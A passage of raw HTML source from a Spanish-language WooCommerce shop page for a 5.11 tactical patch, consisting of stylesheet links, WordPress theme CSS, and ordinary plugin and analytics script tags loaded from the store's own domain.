href='https://www.americantactical.com.co/wp-content/litespeed/css/c657d4a31c10f38c98d53b5b4acbe022.css?ver=4bf1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-24201-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/7087ef6bb65fa1fec2449ef1a7dea535.css?ver=25828' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#0a0a0a;--wp--preset--color--secondary:#0a0a0a;--wp--preset--color--success:#0a0a0a;--wp--preset--color--alert:#0a0a0a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto!important;margin-right:auto!important}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-secondary-color{color:var(--wp--preset--color--secondary)!important}.has-success-color{color:var(--wp--preset--color--success)!important}.has-alert-color{color:var(--wp--preset--color--alert)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary)!important}.has-success-background-color{background-color:var(--wp--preset--color--success)!important}.has-alert-background-color{background-color:var(--wp--preset--color--alert)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-primary-border-color{border-color:var(--wp--preset--color--primary)!important}.has-secondary-border-color{border-color:var(--wp--preset--color--secondary)!important}.has-success-border-color{border-color:var(--wp--preset--color--success)!important}.has-alert-border-color{border-color:var(--wp--preset--color--alert)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link data-optimized="1" rel='stylesheet' id='elementor-post-341-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/d56e8489fd0f669241c01639360121e5.css?ver=41e89' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/27ee3303da4ad4f49aabd944a6310a31.css?ver=ea9f6' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/38bcc77a3afcd0c052336e1e1363512d.css?ver=5ffd0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='e-popup-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/b98bc255b97e73ba01eeb97dd54bc30b.css?ver=2fbee' type='text/css' media='all' /> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/150a923da82d029d4419cc600b40794d.js?ver=cfe02" id="zoom-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/be119987ee9e58013e8be40ff81aa764.js?ver=4ecfe" id="flexslider-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/0ebb58c4b878f3ad30b337f10189bbfc.js?ver=e5c70" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"no","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/8644ec1f0c7a30b20c5a391c41bd13d1.js?ver=493c0" id="wc-single-product-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/69f0379d1b89fb1912d17511bb1597af.js?ver=5a940" id="woocommerce-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" id="wcct_public_js-js-extra">var wcct_data={"wcct_version":"2.17.1","currency":"$","admin_ajax":"https:\/\/www.americantactical.com.co\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.americantactical.com.co","nonces":{"close_sticky_bar":"27d4c01482","get_button_ref":"e000b6015a"},"log_file":"https:\/\/www.americantactical.com.co\/wp-content\/uploads\/finale-woocommerce-sales-countdown-timer-discount-plugin\/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"Valid"}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/ab0fc8cca0a9f28ec776c623a45ff630.js?ver=5999a" id="wcct_public_js-js"></script> <script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">/*  */
	dataLayer.push({"ecommerce":{"currency":"COP","value":49900,"items":[{"item_id":8293,"item_name":"Parche 5.11 - BUG OUT FLY PATCH","sku":"82005","price":49900,"stocklevel":0,"stockstatus":"outofstock","google_business_vertical":"retail","item_category":"Parches","id":8293}]},"event":"view_item"});
/*  */</script> <script type="text/javascript" src="https://www.americantactical.com.co/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script> <script type="text/javascript" src="https://www.americantactical.com.co/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/b7154c25a93f670810fcb5ddd16752f2.js?ver=dbae1" id="react-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/504899e60b0574bd1c549033005ef9f3.js?ver=796b4" id="react-jsx-runtime-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/a319910f78a372641c885c33cb3cd781.js?ver=9e115" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/259d714bf97de7f2cc5dd36ce06d4080.js?ver=59f7c" id="wp-deprecated-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/13d41108199ca0e3db19f297ebd6b46f.js?ver=b5123" id="wp-dom-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/a79d8833790c7943460ef28a60e0edac.js?ver=16760" id="react-dom-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/937b53920e898f09f55a0a4e20a4fd5f.js?ver=a05d7" id="wp-escape-html-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/fb899945878191e73d3a3d55f792fc81.js?ver=751e0" id="wp-element-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/56a4d00eb8cb7713d112f94a304eb2b2.js?ver=0a5e5" id="wp-is-shallow-equal-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/5c735b531784ff0466127463e5720ca4.js?ver=47e01" id="wp-i18n-js"></script> <script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script data-optimized="1" type="text/javascript" id="wp-keycodes-js-translations">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}})</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/e1409e08056cab307b88b700323a8843.js?ver=12739" id="wp-keycodes-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/ad23134cb0c1147dd8ee23dffd4df7bf.js?ver=a4389" id="wp-priority-queue-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/73919c592e68fa7977bd812be263877b.js?ver=d4bd6" id="wp-compose-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/c4b37c15f6bd037ce0ddedd0e0f0cd68.js?ver=a604e" id="wp-private-apis-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/674d4fde165265c9dec7d3f8e4e59431.js?ver=2b2a4" id="wp-redux-routine-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/c7149d94c22a91eba8ed936c720c5846.js?ver=f0d46" id="wp-data-js"></script> <script data-optimized="1" type="text/javascript" id="wp-data-js-after">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script data-optimized="1" type="text/javascript" id="fsl-public-js-extra">var devnet_fsl_ajax={"ajaxurl":"https:\/\/www.americantactical.com.co\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"2","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"1","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"Env\u00edo gratuito por compras iguales o superiores a $400.000","description":"\u00a1A\u00f1ade al menos {remaining} m\u00e1s para obtener env\u00edo gratis!","show_qualified_message":"1","qualified_message":"\u00a1Tienes env\u00edo gratis!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(0,0,0)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"rgb(232,232,232)","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":14,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/6c14a48cfe13a9652f22259240d44578.js?ver=5d9e9" id="fsl-public-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/e064f036fd6bb60660ef6048ac319e45.js?ver=979ce" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/354a26297e237497be28472dda78a89c.js?ver=65f8b" id="wp-util-js"></script> <script data-optimized="1" type="text/javascript" id="wp-api-request-js-extra">var wpApiSettings={"root":"https:\/\/www.americantactical.com.co\/wp-json\/","nonce":"2d3dc75588","versionString":"wp\/v2\/"}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/bbd661d12141c57da22f229c8919aef0.js?ver=2e15e" id="wp-api-request-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/a69dff042d395bc2378c563920df5cbf.js?ver=56cf6" id="wp-polyfill-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/835dfa4c46903700bfbb9dda95506dde.js?ver=f29e6" id="wp-url-js"></script> <script data-optimized="1" type="text/javascript" id="wp-api-fetch-js-translations">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"An unknown error occurred.":["Ha ocurrido un error desconocido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}})</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/e4dc6029d73d308693e2ccd0a1bc3aa6.js?ver=46117" id="wp-api-fetch-js"></script> <script data-optimized="1" type="text/javascript" id="wp-api-fetch-js-after">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://www.americantactical.com.co/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("2d3dc75588");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://www.americantactical.com.co/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script data-optimized="1" type="text/javascript" id="woo-variation-swatches-js-extra">var woo_variation_swatches_options={"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.americantactical.com.co\/carrito-de-compras\/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/b96d8a27c6e77f7ecfa3299c9b893a73.js?ver=1cdda" id="woo-variation-swatches-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/949676c5e955086ef2691fc071d4cf69.js?ver=3212a" id="woolentor-main-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/af4c5697a7b62536a2959ed839fdbe4d.js?ver=2cb75" id="slick-js"></script> <script data-optimized="1" type="text/javascript" id="wc-add-to-cart-variation-js-extra">var woo_variation_swatches_pro_options={"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.americantactical.com.co\/carrito-de-compras\/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};var woo_variation_swatches_pro_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"8999e2290f"};var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/81eb6531b8971894cb3427ff2d1293d2.js?ver=2d8a3" id="wc-add-to-cart-variation-js"></script> <script data-optimized="1" type="text/javascript" id="woolentor-quickview-js-extra">var woolentorQuickView={"ajaxUrl":"https:\/\/www.americantactical.com.co\/wp-admin\/admin-ajax.php","ajaxNonce":"02eb8fe1c1","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/1501e9b9939fe59f396d73d6c76f08ac.js?ver=3e2e2" id="woolentor-quickview-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/8c4067cef3d91cd4ae11f8cd9bdb2b0f.js?ver=1a905" id="hoverIntent-js"></script> <script data-optimized="1" type="text/javascript" id="flatsome-js-js-extra">var flatsomeVars={"theme":{"version":"3.19.12"},"ajaxurl":"https:\/\/www.americantactical.com.co\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.americantactical.com.co\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/88e9f735ba895391ecb837408da7bb54.js?ver=44c18" id="flatsome-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/da9ea46f3c4acb5681dd05d8532be3e7.js?ver=c7143" id="flatsome-woocommerce-wishlist-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/372440f4b3d0a7d0bb8dedc28b7c8d60.js?ver=886a2" 